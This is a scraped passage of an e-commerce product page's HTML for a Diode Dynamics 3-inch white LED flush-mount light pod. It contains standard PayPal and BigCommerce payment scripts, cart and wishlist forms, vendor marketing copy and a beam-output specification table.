<div id="banner-region-a83d192c-70bc-476a-8111-ef18a4c6d6ee">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = '2QECCBNXNDK8E';
        const isDeveloperModeApplicable = ''.indexOf('true') !== -1;
        const buyerCountry = '';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
            
            <div class="productView-info">
                <div class="productView-info-item" style="display: none;">
                    <span class="productView-info-name sku-label">SKU:</span>
                    <span class="productView-info-value" data-product-sku></span>
                </div>
                    <div class="productView-info-bulkPricing">
                                            </div>
                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Vehicle">Vehicle:</span>
                            <span class="productView-info-value Vehicle">Universal</span>
                        </div>
            </div>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://dynamicappearance.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="4012"/>
                <div data-product-option-change style="display:none;">
                    
                        <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_5615">
        Beam Pattern:
        <small>
    Required
</small>
        <span data-option-value></span>
    </label>

    <select class="form-select" name="attribute[5615]" id="attribute_select_5615" required>
        <option value="">Choose an Options</option>
            <option data-product-attribute-value="10225" value="10225" selected data-default>SAE/DOT Driving</option>
            <option data-product-attribute-value="10226" value="10226" >SAE/DOT Fog</option>
            <option data-product-attribute-value="10227" value="10227" >Flood</option>
            <option data-product-attribute-value="10228" value="10228" >Combo</option>
            <option data-product-attribute-value="10229" value="10229" >Spot</option>
    </select>
</div>

                        <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_5616">
        Dual Output Relay Harness:
        <small>
    Required
</small>
        <span data-option-value></span>
    </label>

    <select class="form-select" name="attribute[5616]" id="attribute_select_5616" required>
        <option value="">Choose an Options</option>
            <option data-product-attribute-value="10230" value="10230" selected data-default>None</option>
            <option data-product-attribute-value="10231" value="10231" >Light Duty Dual Output Relay Harness</option>
    </select>
</div>

                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons">
            <div class="form-action">
                <button id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--secondary"><span>Add to Cart</span></button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                        <div id=bc-smart-payment-buttons_697710844d4b9>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_697710844d4b9';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].K6HL9-mt-JVe9uTpbWjew24JhZOSXFCFlcKCqWucpVhUTHOZe08NlqRqwcz4qniVpv-he8_-gH512Q4Wcbjqew',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"paypalcommercecredit","methodId":"paypal-credit","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":1},{"gatewayId":"paypalcommercevenmo","methodId":"paypal-venmo","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":2},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":3},{"gatewayId":"googlepaypaypalcommerce","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":4}]'),
                storeSettings: {
                    host: 'https://dynamicappearance.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                </div>
        </div>
</div>
            </form>
                <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;4012" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button button--tertiary"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <svg class="icon wishlist" title="icon heart"><use xlink:href="#icon-heart" /></svg>
        <span>Wish List</span>
        <svg class="icon" title="icon chevron down"><use xlink:href="#icon-chevron-down" /></svg>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=4012">Create New Wish List</a>
        </li>
    </ul>
</form>
        </div>
                
    
    <div>
        <ul class="socialLinks">
                    <li class="socialLinks-item socialLinks-item--facebook">
                        <a class="socialLinks__link icon icon--facebook"
                            title="Facebook"
                            href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdynamicappearance.com%2Fdiode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod%2F"
                            target="_blank"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Facebook</span>
                            <svg>
                                <use href="#icon-facebook"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--email">
                        <a class="socialLinks__link icon icon--email"
                            title="Email"
                            href="mailto:?subject=Diode%20Dynamics%20Stage%20Series%203%22%20SAE%2FDOT%20White%20Pro%20Flush%20Mount%20LED%20Light%20Pod&amp;body=https%3A%2F%2Fdynamicappearance.com%2Fdiode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod%2F"
                            target="_self"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Email</span>
                            <svg>
                                <use href="#icon-envelope"/>
                            </svg>
                        </a>
                    </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                        title="Print"
                        onclick="window.print();return false;"
                        
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                    <li class="socialLinks-item socialLinks-item--twitter">
                        <a class="socialLinks__link icon icon--twitter"
                            href="https://twitter.com/intent/tweet/?text=Diode%20Dynamics%20Stage%20Series%203%22%20SAE%2FDOT%20White%20Pro%20Flush%20Mount%20LED%20Light%20Pod&amp;url=https%3A%2F%2Fdynamicappearance.com%2Fdiode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod%2F"
                            target="_blank"
                            rel="noopener"
                            title="X"
                            
                        >
                            <span class="aria-description--hidden">X</span>
                            <svg>
                                <use href="#icon-x"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--pinterest">
                        <a class="socialLinks__link icon icon--pinterest"
                            title="Pinterest"
                            href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdynamicappearance.com%2Fdiode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod%2F&amp;media=https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2&amp;description=Diode%20Dynamics%20Stage%20Series%203%22%20SAE%2FDOT%20White%20Pro%20Flush%20Mount%20LED%20Light%20Pod"
                            target="_blank"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Pinterest</span>
                            <svg>
                                <use href="#icon-pinterest"/>
                            </svg>
                        </a>
                    </li>
                        </ul>
    </div>

            </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>



    <div data-content-region="product_below_content"></div>

    

        <div class="halo-description productView-bottom" data-halo-load="init-carousel">
            <div class="productView-tab">
                <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description</a>
        </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content" id="tab-description">
            <div class="toggle-title">
                <a class="toggleLink is-open" data-collapsible href="#tab-description-mobile">
                    <span class="text">Description</span>
                    <span class="icon-plus">&nbsp;</span>
                </a>
            </div>
            <div class="toggle-content productView-description is-open" id="tab-description-mobile">
                <div class="description-showmore" data-max-height="300px"><p><strong>OVERVIEW:</strong> Add LED pods to your bumper, truck bed, or anywhere else you can think of with our SS3 Flush Mount Pod Kit! Featuring higher output intensity than any other 3&rdquo; light on the market, these LED pods have been designed for maximum functionality, with custom-engineered TIR optics shining in highly useful beam patterns, all in a durable package. With the included flush mount bezel, the SS3 Flush Mount Kit is extremely versatile and once installed has a clean, factory-style appearance.</p>
<p><strong>FOCUSED: </strong>Traditional optics like reflectors or simple lenses lose light internally and to glare, so not all of the light shines on target. Instead, the custom-engineered TIR optic in the SS3 collects all of the light from the LED, and directs it only where you need it, drastically reducing glare and improving total efficiency.</p>
<p>From there, while other options on the market lose as much as 10% of the light output shining through an outer lens, the custom-molded TIR optic in the SS3 serves as both the optic and main lens for greater efficiency and light output (patent pending). Thanks to this innovative feature, when coupled with high-intensity LED chips, the total intensity of the SS3 is much greater than other LED pods using basic optics or reflectors with a standard outer lens.</p>
<p><strong>FUNCTIONAL PATTERNS:</strong> All Stage Series beam pattern options were designed with optical simulation modeling, to shape the output in a highly-functional beam pattern. No matter what your auxiliary lighting needs are, there is a Stage Series optic for you!</p>
<p style="padding-left: 40px;"><strong>SAE DRIVING: </strong>is designed to supplement your high beams, but it&rsquo;s great for general illumination as well. Rather than a traditional "spot" pattern, the Stage Series Driving pattern shines in an 18x8 degree spread, providing just enough width to fully illuminate the road ahead at high speeds.</p>
<p style="padding-left: 40px;"><strong>SAE FOG:</strong> provides an extremely wide field of view, with high-intensity output over an entire 80-degree spread. It serves as a great upgrade for any factory foglamp, and will fully illuminate the area in front of your vehicle. Choose your output color of cool white or yellow, which is often said to help cut through inclement weather.</p>
<p style="padding-left: 40px;"><strong>FLOOD:</strong> was designed to provide uniform, even illumination with a full 60x60 degree spread of light. Unlike generic "flood" lights that are simply a heavily diffused spotlight, our flood pattern uses pillow optics on the outer lens surface, to provide a true optically designed spread, for even illumination throughout. It is perfect to use as a backup light, for lighting up anything at low speeds, or for trailers and worksites.</p>
<p style="padding-left: 40px;"><strong>COMBO:</strong> combines both the Driving and Flood optics. It shines light downrange in a focused, rectangular 40x20 degree pattern. The combo lens features a flood optic on one side and a driving optic on the other.</p>
<p style="padding-left: 40px;"><strong>SPOT:</strong> is an unmodified pattern, shining light directly from the TIR optic. The result is a highly focused 6-degree beam of light, perfect for directing light far into the distance. With an incredible output of 151,000 candela, the SS3 Sport shines a half-mile away (&frac14; lux), from a compact 3-inch package.</p>
<p><strong>NOT JUST OFF ROAD:</strong> When installed as a pair and aimed in accordance with your state's regulations, the Driving White pattern meets SAE J581 standard as a Driving/Auxiliary High Beam Light, and the Fog pattern meets SAE J583 standard as a Foglamp, for legal on-road use. For states that require them, we also offer snap-on covers for your SS3 Pod. These covers are available in a variety of colors and keep your SS3 Pod clean and protected from dirt, dust, or whatever else the road throws your way! Please check your local laws and regulations for aiming, installation, and applicability.</p>
<p><strong>WHITE OR YELLOW:</strong> All Stage Series LED pods are available in a cool white or selective yellow color. The white is a 6000K color temperature, which is a true cool white output, and matches most factory LED lighting. The selective yellow is a 3000K color temperature, great for high contrast in poor weather or a distinctive look on the road. The Stage Series 3" Yellow Flush Mount LED Pod can be found here. We also offer replacement lenses that allow you to change the color or optic of your SS3 Pods.</p>
<p><strong>SPORT or PRO:</strong> Stage Series LED pods are available at two different power levels. Both options use high-intensity LED emitters, and TIR optics for unmatched focus and overall output. However, the Pro option is double the amount of total power.</p>
<p><strong>SIMPLE CONNECTIONS:</strong> All SS3 LED pods feature a custom-molded DT type Deutsch-style connector on the back, and come with a 6-inch pigtail with bare leads. For installation, you can wire yourself, use an off-the-shelf Deutsch DT sized wire harness, or select an optional Diode Dynamics wire harness. Our Light Duty Dual Output Harness can be used to power up to two SS3 pods. If you are looking to power more than two SS3 pods, we recommend using our Heavy Duty Dual Output Harness along with a Deutsch DT Splitter.</p>
<p><strong>PROVEN RELIABILITY:</strong> Stage Series LED lighting has been extensively tested for long-term operation from -40 to 185 degrees F, along with vibration, moisture intrusion, and corrosion testing. All of these tests are completed to SAE standards, just like factory components. They've also been put to the test on-road by racers and enthusiasts alike.</p>
<p><strong>FEATURES:</strong></p>
<ul>
<li>Allows for Flush Installation on Bumpers and Truck Beds</li>
<li>Advanced TIR Optics provide High Efficiency and Focus</li>
<li>Available in SAE Driving, SAE Fog, Flood, Combo, or Spot Beam Patterns</li>
<li>High-intensity Automotive-Type LEDs</li>
<li>Pin-Fin Heatsink Design, for Superior Thermal Dissipation</li>
<li>Integrated Deutsch-Style Connector</li>
<li>Durable Powdercoated Aluminum Construction</li>
<li>Engineered and Assembled in USA</li>
<li>8 Year Warranty</li>
</ul>
<p><strong>INCLUDES:</strong></p>
<ul>
<li>One (1) SS3 3" Flush LED Pod</li>
<li>One (1) Deutsch-Style Wire Pigtail</li>
<li>One (1) Flush Frame Gasket</li>
<li>One (1) Mounting Bracket and Hardware</li>
</ul>
<p><strong>SPECIFICATIONS:</strong></p>
<div id="spec.tab" class="data item content" role="tabpanel" aria-labelledby="tab-label-spec.tab" data-role="content" aria-hidden="false">
<div class="dcol1 ddescr">
<div class="product-desc-spec block4">
<div class="product attribute">
<div class="product attribute">
<div class="product attribute">
<table class="tg" style="width: 100%; border-style: solid;" border="2" cellspacing="2" cellpadding="2" align="center">
<tbody>
<tr>
<th class="tg-ipa1" style="width: 19.2352%;">LENS COLOR/OPTICS</th>
<th class="tg-ipa1" style="width: 21.0892%;">
<p>PEAK BEAM INTENSITY<br />(CANDELA)</p>
</th>
<th class="tg-ipa1" style="width: 13.6732%;">ILLUMINANCE<br />(LUX @ 10M)</th>
<th class="tg-ipa1" style="width: 17.8447%;">MEASURED OUTPUT<br />(LUMENS)</th>
<th class="tg-ipa1" style="width: 12.2827%;">RAW OUTPUT<br />(LUMENS)</th>
<th class="tg-ipa1" style="width: 14.1367%;">OUTPUT COLOR</th>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Driving Sport</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;54,700 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;547 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;1,520 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;2,262 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Driving Pro</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;66,500 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;665 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;3,000 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;5,796 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Flood Sport</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;1,750 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;18 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;1,520 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;2,262 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Flood Pro</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;3,100 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;31 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;3,000 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;5,796 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Fog Sport</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;10,600 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;106 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;1,520 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;2,262 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Fog Pro</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;11,900 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;119 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;3,000 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;5,796 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Spot Sport</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;151,000 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;1,510 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;1,520 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;2,262 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Spot Pro</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;131,500 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;1,315 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;3,000 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;5,796 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Combo Sport</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;31,500 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;315 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;1,520 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;2,262 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
<tr>
<td class="tg-s268" style="width: 19.2352%;">&nbsp;Combo Pro</td>
<td class="tg-s6z2" style="width: 21.0892%;">&nbsp;35,100 cd</td>
<td class="tg-s6z2" style="width: 13.6732%;">&nbsp;351 lux</td>
<td class="tg-s6z2" style="width: 17.8447%;">&nbsp;3,000 lm</td>
<td class="tg-s6z2" style="width: 12.2827%;">&nbsp;5,796 lm</td>
<td class="tg-s6z2" style="width: 14.1367%;">&nbsp;6000K White</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div></div>
            </div>
        </div>
</div>
            </div>
        </div>

    
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod' data-id='4012'></div>

        <div class="halo-block halo-block-product" id="halo-related-products">
    <div class="container">
        <div class="halo-block-header">
            <h2 class="title">Related Products</h2>
        </div>
        <section class="halo-productCarousel productCarousel" 
    id="halo-product-block-2" 
    data-halo-load="animation" 
    data-slick='{
        "rows": 1,
        "dots": true,
        "arrows": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "infinite": false,
        "responsive": [
        {
            "breakpoint": 1025,
            "settings": {
                "rows": 1,
                "slidesToScroll": 5,
                "slidesToShow": 5,
                "dots": true,
                "arrows": true
            }
        },
        {
            "breakpoint": 992,
            "settings": {
                "slidesToScroll": 4,
                "slidesToShow": 4
            }
        },
        {
            "breakpoint": 551,
            "settings": {
                "slidesToScroll": 3,
                "slidesToShow": 3
            }
        }
    ]}'>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-4014"
    data-product-id="4014"
    data-halo-animate="1"
    data-event-type="list"
    data-entity-id="4014"
    data-position="1"
    data-name="Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Pro Flush Mount LED Light Pod"
    data-product-category="
            Off Road/LED Light Pods,
                SS3 LED Pods,
                Off Road
    "
    data-product-brand=""
    data-product-price="
            209.95
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-yellow-pro-flush-mount-led-light-pod/"
           class="card-figure__link card-link"
           aria-label="Diode Dynamics Stage Series 3&quot; SAE/DOT Yellow Pro Flush Mount LED Light Pod,$209.95
"
           data-event-type="product-click"
        >
